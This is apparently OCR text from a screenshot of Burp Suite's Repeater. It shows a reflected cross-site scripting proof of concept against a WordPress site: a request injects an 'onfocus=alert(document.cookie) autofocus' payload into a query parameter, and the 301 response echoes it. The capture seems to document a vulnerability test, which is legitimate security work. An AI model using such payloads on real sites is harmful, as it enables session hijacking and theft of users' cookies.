 Burp Suite Professional v1.7.33 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts SQLiPy xssValidator Reflection
9 × 10 × ...
Go Cancel < ▼ > ▼ Target: https://leibox.org ?
Request
Raw Params Headers Hex
GET
/?lei-input=555-555-0199%40example.comsd3hz%22%20onfocus%3dalert(document.cookie)%20autofoc
us%3d%20r6s6g HTTP/1.1
Host: leibox.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: _ga=GA1.2.1765182127.1590079636; _gid=GA1.2.788734562.1590079636;
_gat_gtag_UA_154973148_1=1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 301 Moved Permanently
Date: Thu, 21 May 2020 20:11:55 GMT
Server: Apache/2.4.29 (Ubuntu)
X-Pingback: https://leibox.org/xmlrpc.php
X-Redirect-By: WordPress
Location:
https://leibox.org/?lei-input=555-555-0199%40example.comsd3hz%22%20onfocus%3Dalert%28docum
ent.domain%29%20autofocus%3D%20r6s6g
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
Recording...
00:02:50
? < + > Type a search term 0 matches
? < + > onfocu 1 match
Ready 388 bytes | 450 millis
Type here to search
1
ENG
UK
02:12 AM
22/05/2020